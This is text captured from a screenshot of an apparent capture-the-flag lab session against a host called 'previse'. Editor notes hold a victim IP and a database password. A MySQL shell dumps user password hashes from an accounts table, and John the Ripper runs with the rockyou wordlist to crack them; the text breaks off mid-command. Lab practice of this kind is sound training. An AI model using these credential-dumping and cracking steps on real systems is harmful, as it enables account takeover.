 1 2 3 10
CPU 100.00% RAM 28.1G Disk 87G IN 0K OUT 0K 10.10.14.74 Saturday, 08 January 2022 13:28:13
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
yt
files
accounts.php
config.php
download.php
file_logs.php
files.php
footer.php
header.php
index.php
login.php
logout.php
logs.php
nav.php
siteBackup.zip
status.php
www
hash
notes.txt
notes.txt logs.php
1 Victim:
10.129.172.164
2
3 - mySQL_p@ssw0rd!:)
4
5
6 m4lwhere $1$🧂llol$DQ
pmdvnb7EeuO6UaqRItf.
31 characters selected Tab Size: 4 Plain Text
mysql> show tables;
show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
2 rows in set (0.00 sec)
mysql> select * from accounts;
select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password                           | created_at          |
+----+----------+------------------------------------+---------------------+
|  1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | xctde    | $1$🧂llol$xodRc1XAys6NtnX6wpDlJ1 | 2022-01-08 12:21:50 |
+----+----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)
mysql>
➜ yt john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:12 22.42% (ETA: 13:28:51) 0g/s 264902p/s 264902c/s 264902C/s t3658577..t33t339098
Session aborted
➜ yt john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hash --format=